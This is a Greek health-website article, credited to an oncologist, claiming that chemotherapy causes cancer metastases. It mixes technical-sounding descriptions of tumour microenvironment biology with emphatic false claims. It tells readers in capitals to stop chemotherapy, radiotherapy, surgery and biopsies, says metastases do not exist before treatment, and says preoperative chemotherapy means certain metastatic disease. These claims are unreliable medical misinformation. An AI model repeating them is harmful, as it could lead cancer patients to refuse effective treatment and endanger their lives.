href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/&amp;media=https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png&description=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82 %0A%0A https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png" data-caption=""><img width="696" height="477" class="entry-thumb td-modal-image" src="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-696x477.png" srcset="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-696x477.png 696w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-300x206.png 300w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-1024x702.png 1024w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-768x527.png 768w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-1536x1054.png 1536w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-2048x1405.png 2048w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-150x103.png 150w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-218x150.png 218w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-1068x733.png 1068w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2-1920x1317.png 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2018_feb_metastaseis-2"/></a></div>
            <!-- content --><div class="pf-content"><p>Οι μηχανισμοί με τους οποίους οι χημειοθεραπείες προκαλούν μεταστάσεις αποδεικνύονται πια επιστημονικά</p>
<p><span id="more-28510"></span></p>
<p><strong>Γ</strong><strong>ράφει η</strong></p>
<p><strong>Δρ Σάββη Μάλλιου Κριαρά</strong></p>
<p><strong>Ειδικός Παθολόγος-Ογκολόγος, MD, PhD</strong></p>
<p><span style="color: #0000ff;"><strong>Ήρθε η ώρα που όλος ο Ιατρικός Κόσμος και όσοι νοσούν από καρκίνο περιμένανε!!!</strong></span></p>
<p><span style="color: #ff0000;"><strong>Η ΕΠΙΣΤΗΜΟΝΙΚΗ ΑΠΟΔΕΙΞΗ ΟΤΙ ΟΙ ΧΗΜΕΙΟΘΕΡΑΠΕΙΕΣ ΟΧΙ ΜΟΝΟ ΔΕΝ ΕΙΝΑΙ ΘΕΡΑΠΕΥΤΙΚΕΣ ΓΙΑ ΤΟΝ ΚΑΡΚΙΝΟ, ΑΛΛΑ ΕΙΝΑΙ ΥΠΑΙΤΙΕΣ ΚΑΙ ΓΙΑ ΤΙΣ ΜΕΤΑΣΤΑΣΕΙΣ</strong></span></p>
<p><span style="color: #ff0000;"><strong>ΣΤΑΜΑΤΗΣΤΕ ΝΑ ΚΑΝΕΤΕ ΧΗΜΕΙΟΘΕΡΑΠΕΙΕΣ, ΑΚΤΙΝΟΘΕΡΑΠΕΙΕΣ, ΑΚΡΩΤΗΡΙΑΣΤΙΚΑ ΧΕΙΡΟΥΡΓΕΙΑ ΚΑΙ ΒΙΟΨΙΕΣ!!!</strong></span></p>
<p><span style="color: #0000ff;"><strong>ΕΛΑΤΤΩΝΕΤΕ ΤΙΣ ΠΙΘΑΝΟΤΗΤΕΣ ΝΑ ΘΕΡΑΠΕΥΘΕΙΤΕ&#8230;</strong></span></p>
<p>Οι όγκοι υπερνικούν τις κυτταροτοξικές επιδράσεις της χημειοθεραπείας και τα σήματα από το μικροπεριβάλλον διευκολύνουν την πρόοδο της νόσου και τις μεταστάσεις.</p>
<p>Οι μεσολαβητές που προκαλούν μεταστάσεις, σε όσους υποβάλλονται σε χημειοθεραπεία είναι αιματοποιητικά, μεσεγχυματικά και ανοσοποιητικά προγονικά κύτταρα, που προέρχονται από τον μυελό των οστών. Αυτά τα κύτταρα στην πραγματικότητα έχουν σα σκοπό την επισκευή από τις κυτταροτοξικές βλάβες της χημειοθεραπείας.</p>
<p>Ωστόσο, τα καρκινικά κύτταρα σε κάθε στάδιο του μεταστατικού καταρράκτη, εκμεταλλεύονται τις λειτουργίες αυτών των κυττάρων και αυξάνεται η ικανότητα εισβολής των κυττάρων του όγκου, η ενδοαγγείωσή του και η αιματογενής μετάσταση με εξαγγείωση κι έτσι προκύπτει ο αποικισμός των καρκινικών κυττάρων στη μεταστατική περιοχή. </p>
<p>Όταν γίνεται διάγνωση του καρκίνου η συμβατική ιατρική προτείνει, συνήθως, χειρουργική επέμβαση, ακτινοθεραπεία και / ή χημειοθεραπεία. Κάποιοι ασθενείς, ανάλογα με το στάδιο της νόσου, τις δόσεις των φαρμάκων και τη διάρκεια των χημειοθεραπειών θα γλιτώσουν&#8230;</p>
<p>Ένας μεγάλος, όμως, αριθμός ασθενών θα αναπτύξουν απομακρυσμένες μεταστάσεις και δεν θα τα καταφέρουν, παρά τον έλεγχο της τοπικής νόσου.</p>
<p><span style="color: #ff0000;"><strong>Οι μεταστάσεις, τελικά, δεν προϋπάρχουν πριν την έναρξη της συμβατικής θεραπείας. Κάποια άλλα προβλήματα υγείας βαφτίζονται σαν μεταστάσεις&#8230;</strong></span></p>
<p>Η ίδια η χημειοθεραπεία προκαλεί, υπό ορισμένες συνθήκες αλλαγές, που επιδεινώνουν τον πολλαπλασιασμό και τη διασπορά των καρκινικών κυττάρων σε πολλούς ασθενείς.</p>
<p>Για παράδειγμα<span style="color: #ff0000;"><strong>, η προεγχειρητική χημειοθεραπεία,</strong></span> όπως προτείνεται παραδοσιακά, προκαλεί ανθεκτικότητα στη θεραπεία, αλλά οδηγεί, επίσης, στην ανάπτυξη νέων μεταλλακτικών κλώνων οι οποίοι σχετίζονται άμεσα με την εξέλιξη της μεταστατικής νόσου. Εκτός από την επαγωγή νέων μεταλλακτικών κλώνων, η προεγχειρητική χημειοθεραπεία προκαλεί μετα-μεταστατικές μεταβολές στο μικροπεριβάλλον του πρωτοπαθή όγκου. Αυτές οι μετα-μεταστατικές αλλαγές αντιπροσωπεύουν τα αποτελέσματα των μηχανισμών επιδιόρθωσης του ξενιστή σε απόκριση από τις κυτταροτοξικές ιστικές βλάβες και συνήθως, προκαλούνται από τη συστηματική απελευθέρωση <strong>κυτοκινών και χημειοκινών,</strong> όμοιων με αυτές που εκκρίνονται κατά τη διάρκεια της επούλωσης πληγών και της φλεγμονής. Η συστηματική απελευθέρωση των κυτοκινών συμβαίνει, επίσης, κατά τη διάρκεια και της επικουρικής χημειοθεραπείας, που δίνονται μετεγχειρητικά και προσβάλλει και όργανα πιο επιρρεπή.</p>
<p><span style="color: #ff0000;"><strong>Για παράδειγμα, ο τραυματισμός και το σπάσιμο της κάψας του όγκου κατά τη διάρκεια του χειρουργείου, συμβάλει στη μετάσταση, όπως αποδεικνύεται από τα αυξημένα κυκλοφορούντα καρκινικά κύτταρα στους καρκινοπαθείς που χειρουργούνται. Ο κίνδυνος αυτός υπάρχει και κατά τη διάρκεια της ακτινοθεραπείας, και κατά τη διάρκεια της χειρουργικής επέμβασης και κατά τη διάρκεια της χειρουργικής βιοψίας,, αλλά και κατά τη διάρκεια της χημειοθεραπείας.</strong></span></p>
<p><span style="color: #003300;"><strong>Ο μεταστατικός καταρράκτης είναι μια ακολουθία γεγονότων που οδηγούν στην ανάπτυξη μεταστατικών όγκων στο όργανα και ιστούς, μακριά από την περιοχή του πρωτοπαθούς όγκο</strong><strong>υ.</strong></span></p>
<p><span style="color: #003300;"><strong></strong></span></p>
<p><strong>Επιθηλιακή-μεσεγχυματική μετάβαση (EMT), κύτταρα εισβολείς και μετανάστευση αυτών των κυττάρων</strong></p>
<p>Στους περισσότερους επιθηλιακούς καρκίνους, τα καρκινικά κύτταρα υφίστανται επιθηλιακή-μεσεγχυματική μετάβαση (EMT), που επιτρέπει στα κύτταρα να αποκτήσουν μεσεγχυματικό φαινότυπο και να εισβάλουν<br />στο αίμα ή στα λεμφικά αγγεία. Η επιθηλιακή-μεσεγχυματογενής μετάσταση είναι ζωτικής σημασίας για τη μετάσταση και η ρύθμισή της γίνεται μέσω της Επιθηλιακής Ρυθμιστικής Συγκόλλησης. Η πρωτεΐνη 1 (ESRP1) μειώνει την έκφραση της MENA11a, που είναι μια ισομορφή της ρυθμιστικής πρωτεΐνης ακτίνης MENA που προάγει την κυτταρική συνοχή. Το μειωμένο επίπεδο της Mena11a συνοδεύεται συχνά από ταυτόχρονη αύξηση της έκφρασης των διηθητικών ισομορφών MENA, που προωθούν την εισβολή και τη μετανάστευση κυττάρων όγκου (MENA express-MENA11alow MENAINV-Hi, MENACalc). Για παράδειγμα η MENAINV-Hi επάγει τη χημειοτακτική απόκριση στους υποδοχείς EGF, HGF και IGF απομακρύνοντας τον PTB1B μακριά από τους υποδοχείς των τυροσινικών κινασών (RTKs). Επιπλέον, τα κύτταρα αντιδρούν στη φιμπρονεκτίνη, μέσω της αλληλεπίδρασης με την ιντεγκρίνη α5, με  πολυμερισμό της ακτίνης, αποικοδόμηση της εξωκυτταρικής μήτρας (ECM) και αυτό έχει σαν αποτέλεσμα τη μετα-ενδοθηλιακή μετανάστευση κατά τη διάρκεια της μετάστασης των κυττάρων όγκου. Μέσα στο μικροπεριβάλλον του όγκου, με την πρωτεϊνη MENAINV-Hi τα κύτταρα όγκου μεταναστεύουν στις ίνες κολλαγόνου με τα μακροφάγα που σχετίζονται με τους όγκους από τον παράγοντα HGF που εκκρίνουν ενδοθηλιακά κύτταρα. Η άμεση επαφή μεταξύ των καρκινικών κυττάρων και των μακροφάγων προκαλεί αύξηση της MenaINV στα καρκινικά κύτταρα.</p>
<p>Τα κύτταρα που προέρχονται από μυελό των οστών (BMDCs) και τα μεσεγχυματικά βλαστικά κύτταρα (MSCs), κυρίως, τα μακροφάγα μεταβάλλουν το δίκτυο χημειοκινών του όγκου (CXCR4-τύπος-4 χημειοκινικός υποδοχέας C-X-C / CCR2- υποδοχέας C-C χημειοκίνης τύπου 2 / CSF1R-υποδοχέας παράγοντα της διέγερσης αποικιών), ενισχύοντας έτσι όλες τις προμεταστατικές οδούς που αφορούν το μηχανισμό μετάστασης στο μικροπεριβάλλον του όγκου.</p>
<p><strong>Το μικροπεριβάλλον του όγκου</strong> αποτελείται από κύτταρα όγκου MenaHi, τα επαγωγικά του καρκίνου μακροφάγα και τα ενδοθηλιακά κύτταρα, που βρίσκονται όλα σε άμεση επαφή μεταξύ τους. Πολλοί υπότυποι μακροφάγων υπάρχουν σε περιαγγειακές περιοχές, αλλά μόνο τα μακροφάγα που εκφράζουν υψηλά επίπεδα του υποδοχέα αγγειοποιητίνης ΤΙΕ2 (TIE2Hi μακροφάγα), είναι ικανά να δημιουργούν ένα μεταστατικό μικροπεριβάλλον του όγκου. Είναι γνωστό ότι τα κύτταρα του όγκου ενσωματώνονται μέσω του express MenaINV, το οποίο απαιτείται για τη διαμετα-σημειακή μετανάστευση και εκφράζουν μια υπογραφή εισβολής που είναι χαρακτηριστικό της κυτταρικής μετανάστευσης κατά τη διάρκεια της εμβρυϊκής ανάπτυξης.</p>
<p><strong>Μετά με τον επαγόμενο από την υποξία παράγοντα-1a (HIF1A) από την υποξική καταπόνηση,</strong> καταστέλλεται η απόπτωση, αυξάνεται η επιβίωση των TIE2 με τα μακροφάγα, τα ενδοθηλιακά κύτταρα και τα αιμοποιητικά βλαστικά κυττάρων, αυξάνεται η αγγειογένεση και το μικροπεριβάλλον του όγκου γίνεται μεταστατικό. Η σηματοδότηση στο γειτονικό ενδοθήλιο, γίνεται, κυρίως, μέσω της έκκρισης της αγγειοποιητίνης-1 (ANG1) του ενδοθηλίου. Μόνο ένας μικρός αριθμός των κυκλοφορούντων καρκινικών κυττάρων  επιβιώνει και μπορεί να προκαλέσει μεταστάσεις. </p>
<p><strong>Τα κυκλοφορούνται καρκινικά κύτταρα</strong> αποκτούν μεταλλάξεις και ακόμη και επιγενετικές πληροφορίες από τον πρωτογενή όγκο και ο προγραμματισμός τους γίνεται από το μικροπεριβάλλον της θέσης του μεταστατικού όγκου.</p>
<p>Τα καρκινικά κύτταρα παίρνουν σήματα από τα εξωσώματα, που έχουν μέγεθος από 40 έως 100 nm κι εκκρίνονται από τους πρωτοπαθείς όγκους και δημιουργούν υποδοχείς μετάστασης. Συγκεκριμένα, οι πρωτοπαθείς όγκοι εκκρίνουν εξωσώματα και με τη βοήθεια της ιντεγκρίνης δημιουργούνται στρωματικά κύτταρα που προσφέρουν ένα υποστηρικτικό μικροπεριβάλλον για μετάσταση και προέρχονται από τα μυελοειδή<br />κατασταλτικά κύτταρα (MDSCs) και αυξάνεται και η αγγειογένεση και η ικανότητα εισβολής του όγκου. Τα ουδετερόφιλα μπορούν να σχηματίσουν, επίσης, μεταστατικό μικροπεριβάλλον. Τα ουδετερόφιλα εκκρίνουν λευκοτριένια που αναπτύσσουν τα καρκινικά στελεχιαία κύτταρα. Τα στρωματικά κύτταρα που εδρεύουν στον ιστό μπορεί, επίσης, να συμβάλλουν στο σχηματισμό προμεταστατικού περιβάλλοντος. Τα κύτταρα τα προερχόμενα από το μυελό (BMDC) και το στρωματικό ιστό συμβάλλουν στον σχηματισμό μικρομεταστατικών εστιών στη δευτερεύουσα τοποθεσία.</p>
<p>Το τελευταίο κρίσιμο βήμα στον μεταστατικό καταρράκτη είναι οι μικροσκοπικές εστίες και οι κλινικά εμφανείς μεταστάσεις και η αφύπνιση του μεταστατικού όγκου από την ηρεμία. Διάφορα σήματα εκπέμπονται στην υποξική θέση του πρωτεύοντος όγκου. Τα σήματα αυτά είναι εγγενείς παράγοντες των κυττάρων του όγκου, μικροοργανισμοί όγκου, στρωματικά κύτταρα ιστών και κύτταρα του μυελού των οστών που κάνουν εκκίνηση του σταδίου αποικισμού.</p>
<p><img decoding="async" class=" size-full wp-image-28503" src="https://www.e-medi.eu/wp-content/uploads/2018/05/2018_feb_metastaseis-3.png" width="600" srcset="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3.png 3271w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-300x201.png 300w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-1024x687.png 1024w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-768x515.png 768w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-1536x1030.png 1536w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-2048x1373.png 2048w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-150x101.png 150w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-696x467.png 696w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-1068x716.png 1068w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-3-1920x1287.png 1920w" sizes="(max-width: 3271px) 100vw, 3271px" /></p>
<p><strong>Οι μεταστάσεις προκαλούνται από τις χημειοθεραπείες</strong></p>
<p><strong>Η μεταστατική διαδικασία ελέγχεται από μια ευαίσθητη ισορροπία μεταξύ προωθητικών και κατασταλτικών παραγόντων στο μικροπεριβάλλον του όγκου.</strong> Η κυριαρχία των πρωοθητικών παραγόντων αυξάνει την πιθανότητα για μεταστάσεις. Η χημειοθεραπεία αυξάνει τους προωθητικούς παράγοντες για μετάστασ, γιατί προκαλεί κυτταροτοξική βλάβη ιστών,  ενεργοποίηση του προγράμματος επιδιόρθωσης των ιστών, με τη διαμεσολάβηση του ξενιστή, με πληθώρα κυτοκινών και χημειοκινών που μπορούν να επηρεάσουν τη μεταστατική ευαισθησία των απομακρυσμένων οργάνων. Όταν, μάλιστα, χορηγείται χημειοθεραπεία προεγχειρητικά, εμφανίζονται σημαντικές αλλαγές στη σύνθεση του πρωτεύοντος μικροπεριβάλλοντος του όγκου που μπορεί να ευνοήσει την προαγωγή της μετάστασης και όχι την καταστολή της μετάστασης από τα συστατικά του μικροπεριβάλλοντος του όγκου.</p>
<p><strong>Η χημειοθεραπεία επάγει τα προφλεγμονώδη κυκλώματα</strong></p>
<p>Για παράδειγμα, η  <strong>πακλιταξέλη</strong> προκαλεί αλλαγές στο μικροπεριβάλλον του όγκου και το κάνει μεταστατικό με άμεση ενεργοποίηση των ειδικών φλεγμονωδών οδών σηματοδότησης. Η δομή της πακλιταξέλης μοιάζει με  τον υποδοχέα-4 (TLR4), ο οποίος εκφράζεται, κυρίως, στην επιφάνεια των αντιγονοπαρουσιαστικών κυττάρων και ανταποκρίνεται σε λιποπολυσακχακχαρίτες, ένα συστατικό της βακτηριακής μεμβράνης. Τα μακροφάγα με ενεργοποιημένη την οδό TLR4, με τη διαμεσολάβηση είτε ενός λιποπολυσακχαρίτη είτε της πακλιταξέλης, μεταναστεύουν γρήγορα σε μια περιοχή μόλυνσης ή σε κατεστραμμένους από τη χημειοθεραπεία ιστούς, για να καταστρέψουν τους εισβολείς ή για να αποκαταστήσουν την ιστική βλάβη. Υπερέκφραση TLR4 παρατηρείται και σε κύτταρα όγκου. Έτσι, ΤΑ TLR4 θετικά καρκινικά κύτταρα μπορούν να ενεργοποιηθούν με την paclitaxel που μπορεί να επιδεινώσει τΙς προφλεγμονώδεις αποκρίσεις που ξεκίνησαν από τον ξενιστή και αυτό οδηγεί σε αυξημένη αγγειογένεση και εισβολή των κυττάρων του καρκίνου και φυσικά μεταστάσεις.</p>
<p><strong>Η πακλιταξέλη και η κυκλοφωσφαμίδη</strong> μπορεί να προκαλέσουν μετάσταση των καρκινικών κυττάρων και μεταστατικό αποικισμό με την πρόσληψη μυελοειδών προγονικών κυττάρων στην πρωτοπαθή και στη δευτεροπαθή θέση του όγκουμ μέσω του παράγοντα μεταγραφής Atf3. Ο παράγοντας μεταγραφής Atf3 είναι μέλος της οικογένειας των παραγόντων μεταγραφής ATF / CREB και είναι κύριος ρυθμιστής των φλεγμονωδών κιτοκινών που εμπλέκονται στη μετανάστευση των λευκοκυττάρων και στην αγγειογένεση. Ο μεταγραφικός παράγοντας Atf3 απαιτείται για την ανάπτυξη απομακρυσμένων μεταστάσεων, και τα προφλεγμονώδη κυκλώματα είναι απαραίτητα για την πρόκληση μεταστάσεων από τις χημειοθεραπείες.  Η χημειοθεραπεία διαμεσολαβεί στην κινητοποίηση των προγονικών κυττάρων του μυελού των οστών στις πρωτοπαθείς και στις δευτεροπαθείς θέσεις του όγκου και προωθεί τις μεταστάσεις.</p>
<p>Η μετάσταση ρυθμίζεται μέσω ενός αρχικού μηχανισμού επιδιόρθωσης από τα προγονικά κύτταρα του μυελού των οστών,  από τα αιμοποιητικά προγονικά κύτταρα, από τα ενδοθηλιακά προγονικά κύτταρα (EPC), από τα ΤΙΕ2 + μονοκύτταρα και τα μυελοειδικά κατασταλτικά κύτταρα (MDSCs). Όλα αυτά τα κύτταρα είναι γνωστά για τη ρύθμιση της αγγειογένεσης και των αιμοφόρων αγγείων σε ιστούς που έχουν υποστεί βλάβη. Με τις χημειοθεραπείες τα προγονικά κύτταρα του μυελού των οστών, στη συνέχεια προωθούν τη μετάσταση με την παραγωγή και είναι υπεύθυνα και για τη συστηματική προσέλκυση χημειοκινών, βιοδραστικών λιπιδίων κ.ά μορίων.</p>
<p><img decoding="async" class=" size-full wp-image-28504" src="https://www.e-medi.eu/wp-content/uploads/2018/05/2018_feb_metastaseis-1.png" width="600" srcset="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1.png 1052w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1-300x231.png 300w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1-1024x788.png 1024w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1-768x591.png 768w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1-150x115.png 150w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-1-696x536.png 696w" sizes="(max-width: 1052px) 100vw, 1052px" /></p>
<p><span style="color: #ff0000;"><strong>Αλλά η χημειοθεραπεία μπορεί να προκαλέσει μεταστάσεις και με άλλους μηχανισμούς.</strong></span></p>
<p><strong>Για παράδειγμα, η πλατίνα, όπως η σισπλατίνη,</strong> μπορεί να διεγείρει τα μεσεγχυματικά στελεχιαία κύτταρα (MSCs) για την απελευθέρωση πολυακόρεστων λιπαρών οξέων, τα οποία προκαλούν ανάπτυξη όγκου.</p>
<p>Η χημειοθεραπεία προάγει την επιθηλιακή-μεσεγχυματική μετάβαση-EMT και αυξάνει την εισβολή των κυττάρων του καρκίνου</p>
<p>Όπως αναφέρθηκε προηγουμένως, η EMT-<strong>Επιθηλιακή-μεσεγχυματική μετάβαση </strong> θεωρείται το αρχικό βήμα στο μεταστατικό καταρράκτη. Η χημειοθεραπεία προκαλεί επαγωγή EMT στο πρωτογενές μικροπεριβάλλον του όγκου.</p>
<p>Για παράδειγμα, η συνέχιση της θεραπείας με <strong>πακλιταξέλη ή βινκριστίνη</strong> προωθεί την EMT και συμβάλλει στο σχηματισμό μεταστάσεων των πνευμόνων. <strong>Η πακλιταξέλη</strong> προάγει την έκφραση του ΕΜΤ σε καρκινικά κύτταρα. </p>
<p>Οι καρκινοπαθείς που λαμβάνουν <strong>κυκλοφωσφαμίδη, επιρουβικίνη, ταξοτέρη, 5-FU</strong> έχουν κατεσταλμένα  τα επίπεδα miR-488 και προκαλείται διέγερση EMΤ, ακόμη και σε μη-επιθηλιακούς καρκίνους, όπως τα οστεοσαρκώματα.</p>
<p><strong>Η θεραπεία με πακλιταξέλη</strong> προάγει την έκφραση του MENAINV ενισχύοντας τη μεταναστευτική συμπεριφορά των καρκινικών κυττάρων, ως αποτέλεσμα της σηματοδότησης μετά την επαφή των καρκινικών κυττάρων με τα μακροφάγα. Έτσι, στο πρωτοπαθές μικροπεριβάλλον όγκου για την αποκατάσταση της κυτταροτοξικής βλάβης του ιστού, διευκολύνεται η αναγέννηση όγκου και σχηματίζεται μεταστατικό μικροπεριβάλλον. Γι΄αυτό και η επιβίωση των ασθενών που δεν επιτυγχάνουν παθολογική πλήρης ανταπόκριση (pCR) μετά από την προεγχειρητική χημειοθεραπεία έχουν χειρότερη πρόγνωση από ότι οι ασθενείς που επιτυγχάνουν pCR.</p>
<p><img decoding="async" class=" size-full wp-image-28505" src="https://www.e-medi.eu/wp-content/uploads/2018/05/2018_feb_metastaseis-4.jpg" width="600" srcset="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4.jpg 2268w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-300x212.jpg 300w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-1024x722.jpg 1024w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-768x541.jpg 768w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-1536x1083.jpg 1536w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-2048x1444.jpg 2048w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-150x106.jpg 150w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-696x491.jpg 696w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-1068x753.jpg 1068w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-4-1920x1354.jpg 1920w" sizes="(max-width: 2268px) 100vw, 2268px" /></p>
<p><span style="color: #ff0000;"><strong>Η προεγχειρητική χημειοθεραπεία σημαίνει σίγουρη μεταστατική νόσο.</strong></span></p>
<p><span style="color: #ff0000;"><strong>Αλλά και η επικουρική χημειοθεραπεία, μετά το χειρουργείο μπορεί να προκαλέσει προμεταστατικές αλλαγές στην ινσουλίνη, στο πρωτεύον μικροπεριβάλλον του όγκου, και να αυξήσει τον όγκο.</strong></span></p>
<p>Οι προκαλούμενες από χημειοθεραπεία βλάβες ιστών ενεργοποιούν τους πρωτεϊνικούς καταρράκτες, όπως τον καταρράκτη πήξης και ινωδόλυσης που επιδιορθώνουν τις βλάβες των ενδοθηλίων κι ενεργοποιούν την πρωτεολυτική  διάσπαση άμεσα ή έμμεσα και δημιουργούνται κυκλοφορούντα καρκινικά κύτταρα που προκαλούν μεταστάσεις. Ο υποδοχέας του ενεργοποιητή του πλασμινογόνου ουροκινάσης (uPAR) και η θρομβίνη αυξάνουν τις μεταστάσεις. Η χημειοθεραπεία επιτρέπει την απελευθέρωση μικροκυττάρων που προέρχονται από τα αιμοπετάλια με τη μορφή μικρών θραυσμάτων μεμβράνης που περιέχουν ενδοθήλιο αιμοπεταλίων και υποδοχείς κυτταρικής προσκόλλησης, όπως CD41 και CD62P. Αυτές οι μεμβράνες που προέρχονται από τα αιμοπετάλια μπορούν στη συνέχεια να επικαλύψουν την επιφάνεια των CTCs-Κυκλοφορούντων Καρκινικών κυττάρων και να προσκολληθούν στο ενδοθήλιο και να προκληθεί μετάσταση. Επιπλέον, η επικάλυψη των CTC με τα αιμοπετάλια μπορεί να προστατεύουν τα κύτταρα του όγκου από τις βίαιες δυνάμεις διάτμησης, καθώς και την προώθηση της ομαδοποίησης και του σχηματισμού εμβόλων κυττάρων του όγκου που μπορούν να παγιδευτούν ευκολότερα στα μικρά τριχοειδή αγγεία. Τέλος, τα κύτταρα όγκου μέσα στα συσσωματώματα με τη μεσολάβηση αιμοπεταλίων προστατεύονται σημαντικά από την ανοσολογική καταστροφή, κυρίως μέσω της απελευθέρωσης του παράγοντα μετασχηματισμού που προέρχεται από τα αιμοπετάλια-βήτα1 (TGF-β1),<br />που απενεργοποιεί τα κύτταρα ΝΚ-κύτταρα φυσικοί φονείς, μέσω της μείωσης της ρύθμισης των ΝΚ κυτταρικών υποδοχέων NKG2D.</p>
<p><span style="color: #ff0000;"><strong>Η χημειοθεραπεία μπορεί να διευκολύνει τη διασπορά των καρκινικών κυττάρων και αυτά έτσι μπορούν να δημιουργήσουν αποικισμούς σε απομακρυσμένες περιοχές</strong></span></p>
<p>Η χημειοθεραπεία μπορεί να προκαλέσει υποξική βλάβη σε άλλους ιστούς από την θέση του πρωτοπαθούς όγκου, προκαλώντας έτσι την απελευθέρωση χημειοτακτικών παραγόντων από τα λευκοκύτταρα που βρίσκονται στους  ιστούς, από ινοβλάστες και ενδοθηλιακά κύτταρα, και αυτοί οι χημειοτακτικοί παράγοντες με τη σειρά τους προσελκύουν κύτταρα προγονικά του μυελού των οστών, ρυθμίζουν την εξέλιξη και αυξάνουν την πρόοδο της μετάστασης μέσω παρακρινικών αλληλεπιδράσεων με τα νεοαφιχθέντα μεταστατικά κύτταρα όγκου και μέσω υποδοχέων του παράγοντα αγγειακής ενδοθηλιακής ανάπτυξης 1 (VEGFR1) από τα ενδοθηλιακά κύτταρα που αυξάνουν την προσκόλληση των ενδοθηλιακών κυττάρων όγκου και έχουν και παρακρινικές  αλληλεπιδράσεις.</p>
<p><span style="color: #ff0000;"><strong>Οι χημειοθεραπείες αυξάνουν την παραγωγή και την απελευθέρωση των εξωσωμάτων, που αυξάνουν κι αυτά με τη σειρά τους τη μεταστατικότητα του όγκου. </strong></span></p>
